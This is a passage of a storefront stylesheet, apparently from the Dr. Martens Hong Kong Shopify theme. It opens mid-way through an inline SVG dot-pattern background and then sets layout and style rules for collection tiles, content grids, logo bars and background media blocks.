r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1366.52' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1393.72' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1421.13' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1448.34' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='1475.64' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1502.95' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1530.15' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1557.46' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1584.76' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1611.96' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1639.38' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1666.58' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='1693.89' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1311.9' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1339.22' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1366.52' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1393.72' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1421.13' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1448.34' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='1475.64' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1502.95' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1530.15' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1557.46' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1584.76' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1611.96' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1639.38' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1666.58' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='1693.89' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3C/svg%3E");
}

.scheme-notebook {
background-image: url('//drmartens.com.hk/cdn/shop/t/32/assets/notebook.svg?v=117619123350284183521740651776');
opacity: 0.5;
}

.scheme-wave {
background-image: url('//drmartens.com.hk/cdn/shop/t/32/assets/wave.svg?v=139902885522920818171740651776');
background-size: cover;
opacity: 0.5;
}

.scheme-minimal-wave {
background-image: url('//drmartens.com.hk/cdn/shop/t/32/assets/minimal-wave.svg?v=121294942754257401231740651776');
opacity: 0.5;
}

.scheme-plants {
background-image: url('//drmartens.com.hk/cdn/shop/t/32/assets/plants.svg?v=87151411933603496581740651776');
}

.color-scheme-none.footer-promotion,
.color-scheme-none.promo-grid__container {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
}

.collection-item {
position: relative;
display: block;
flex: 1 1 100%;
text-align: center;
margin-bottom: 5px
}

@media only screen and (min-width:769px) {

.collection-item {
  margin-bottom: 15px
}
}

.collection-image-wrap {
position: relative;
transition: all 0.2s ease
}

.collection-image-wrap:after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1;
background-color: rgba(0, 0, 0, 0.027);
pointer-events: none;
transition: all 0.2s ease;
border-radius: var(--roundness);
}

.collection-image-wrap.collection-image--circle:hover {
border-radius: 50%;
}

.collection-image-wrap:hover {
transform: translateY(-3px);
box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
border-radius: var(--roundness)
}

.collection-image-wrap:hover:after {
background-color: transparent;
}

.collection-item:active .collection-image-wrap {
transform: scale(0.97);
transition: transform 0.05s ease-out
}

.collection-image {
position: static;
}

.collection-image img {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
-o-object-fit: contain;
object-fit: contain;
padding: var(--collectionTileMargin);
}

.collection-image img,
.collection-image svg {
border-radius: var(--roundness);
}

.collection-image--is-collection img,
.collection-image-fill-space--true img {
-o-object-fit: cover;
object-fit: cover;
}

.collection-image--placeholder {
opacity: 1
}

.collection-image--placeholder svg {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
}

.collection-image--circle {
border-radius: 50%;
overflow: hidden
}

.collection-image--circle:after {
border-radius: 50%;
}

.collection-image--circle,
.collection-image--square {
padding-bottom: 100%;
}

.collection-image--landscape {
padding-top: 75%;
}

.collection-image--portrait {
padding-top: 150%;
}

.collection-item__title {
display: block;
margin-top: 5px;
font-weight: 700;
padding: 0 7%;
}

.custom-content {
display: flex;
align-items: stretch;
flex-wrap: wrap;
width: auto;
margin-bottom: -22px;
margin-left: -22px
}

@media only screen and (max-width:768px) {

.custom-content {
  margin-bottom: -16px;
  margin-left: -16px
}
}

.custom__item {
flex: 0 0 auto;
margin-bottom: 22px;
padding-left: 22px;
max-width: 100%
}

@media only screen and (max-width:768px) {

.custom__item {
  flex: 0 0 auto;
  padding-left: 16px;
  margin-bottom: 16px
}

.custom__item.small--one-half {
  flex: 1 0 50%;
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
}
}

.custom__item img {
display: block;
}

.custom__item-inner {
position: relative;
display: inline-block;
text-align: left;
max-width: 100%;
width: 100%;
}

.custom__item-inner--html,
.custom__item-inner--video {
display: block;
}

.custom__item-inner--image {
width: 100%;
}

.custom__item-inner--html img {
display: block;
margin: 0 auto;
}

.custom__item-inner--placeholder-image {
width: 100%;
}

.align--top-middle {
text-align: center;
}

.align--top-right {
text-align: right;
}

.align--middle-left {
align-self: center;
}

.align--center {
align-self: center;
text-align: center;
}

.align--middle-right {
align-self: center;
text-align: right;
}

.align--bottom-left {
align-self: flex-end;
}

.align--bottom-middle {
align-self: flex-end;
text-align: center;
}

.align--bottom-right {
align-self: flex-end;
text-align: right;
}

.scrollable-grid {
overflow: hidden;
overflow-x: auto;
flex-wrap: nowrap;
margin: -20px -10px 0 0;
padding: 20px 10px 0 var(--gridThickness)
}

.scrollable-grid .grid-item {
flex: 0 0 25%
}

.site-header__cart .scrollable-grid .grid-item {
min-width: 150px
}

.new-grid[data-type=subcollections] {
margin-bottom: 20px;
padding-bottom: 5px
}

.new-grid[data-type=subcollections]:empty {
border: 0;
margin-bottom: 0;
padding-bottom: 0;
}

@media only screen and (max-width:768px) {
.scrollable-grid--small {
  overflow: hidden;
  overflow-x: auto;
  flex-wrap: nowrap;
  justify-content: flex-start;
  margin: -10px -17px 0 0;
  padding: 10px 17px 0 0
}
.page-width--flush-small .scrollable-grid--small {
  margin-left: 0;
  margin-right: 0;
  padding-left: 17px
}

.scrollable-grid--small .grid-item {
  flex: 0 0 45%;
}
.scrollable-grid--small[data-type=subcollections] {
  margin-left: -16px;
  margin-bottom: 0;
  padding-bottom: 10px
}

.scrollable-grid--small[data-type=subcollections] .grid-item {
  flex: 0 0 30%;
}
[data-view*=scrollable]:after {
  content: "";
  display: block;
  height: 1px;
  min-width: 40px;
  min-width: var(--pageWidthPadding);
}
}

.logo-bar {
text-align: center;
}

.logo-bar__item {
position: relative;
display: flex;
flex-direction: column;
justify-content: center;
width: 100%;
padding: 25px 30px;
background-color: #ffffff;
background-color: var(--colorBody);
}

.logo-bar__item-svg {
padding: 25px 30px;
}

.logo-bar__image {
opacity: 1;
animation: none;
display: block;
margin: 0 auto;
-o-object-fit: cover;
object-fit: cover;
height: auto;
}

.logo-bar__link {
display: block;
}

.background-media-text {
position: relative;
width: 100%;
overflow: hidden;
background: var(--colorLargeImageBg);
}

.background-media-text__video {
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 100%;
z-index: 0;
}

@media only screen and (max-width:768px) {

.background-media-text__video {
  width: 300%;
  left: -100%
}
}

.background-media-text__video iframe,
.background-media-text__video video {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
pointer-events: none
}

@media only screen and (min-width:769px) {

.background-media-text__video iframe,
.background-media-text__video video {
  height: 120%;
  max-width: none;
  left: -100%;
  height: 150%;
  width: 300%
}
}

@media screen and (min-width:1140px) {

.background-media-text__video iframe,
.background-media-text__video video {
  width: 100%;
  height: 300%;
  left: auto;
  top: -100%
}
}

.video-interactable .background-media-text__video iframe,
.video-interactable .background-media-text__video video {
pointer-events: auto;
}

.background-media-text__inner {
position: absolute;
z-index: 2;
width: 100%;
height: 100%;
}

.background-media-text__aligner {
margin: 60px;
}

.background-media-text__text {
text-align: left;
font-size: 1.1em;
background: #ffffff;
background: var(--colorBody);
padding: 30px;
width: 380px;
border-radius: var(--roundness);
overflow: hidden
}

html[dir=rtl] .background-media-text__text {
text-align: right
}

@media only screen and (max-width:768px) {

.background-media-text__text {
  text-align: center
}
}

.background-media-text__text .btn {
margin-top: 15px;
}

@media only screen and (min-width:769px) {
.background-media-text--right .animation-contents {
  float: right;
}
}

.background-media-text__container {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
}

@media only screen and (max-width:768px) {
.background-media-text__container {
  position: relative;
  height: 240px;
}

.background-media-text__inner {
  position: relative;
  bottom: 0;
}

.background-media-text__aligner {
  margin: -10px 10px 10px;
}
.background-media-text__text {
  padding: 22.5px;
  width: auto;
}
.background-media-text.loading:after,
.background-media-text.loading:before {
  top: 117px;
}
}

@media only screen and (min-width:769px) {
.background-media-text--450,
.background-media-text--450 .background-media-text__video {
  min-height: 450px;
}
.background-media-text--550,
.background-media-text--550 .background-media-text__video {
  min-height: 550px;
}
.background-media-text--650,
.background-media-text--650 .background-media-text__video {
  min-height: 650px;
}
.background-media-text--750,
.background-media-text--750 .background-media-text__video {
  min-height: 750px;
}

.background-media-text__image {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.background-media-text__image,
.background-media-text__image svg,
.background-media-text__video {
  opacity: 0;
}
}

.background-media-text__image {
opacity: 0;
animation: none;
transition: none;
}

